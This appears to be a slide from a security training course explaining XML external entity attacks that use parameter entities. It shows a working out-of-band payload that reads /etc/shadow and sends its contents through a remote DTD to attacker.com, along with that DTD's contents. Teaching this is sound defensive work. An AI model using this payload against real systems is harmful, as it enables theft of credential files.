 XML external entity attack – parameter entities
scademy
Parameter entities can be used only within DTD definition and behave
more like code macros
Parameter entities can be defined with an additional % sign
Attacker can use it to send the content of a file using a remote DTD
definition
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE roottag [
<!ENTITY % file SYSTEM "file:///etc/shadow">
<!ENTITY % incl SYSTEM "http://attacker.com/my.dtd">
%incl;]>
<roottag>&send;</roottag>
Content of the my.dtd file
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'http://attacker.com/?%file;'>">
%all;
#COMPANY# #LOCATION# #DATE#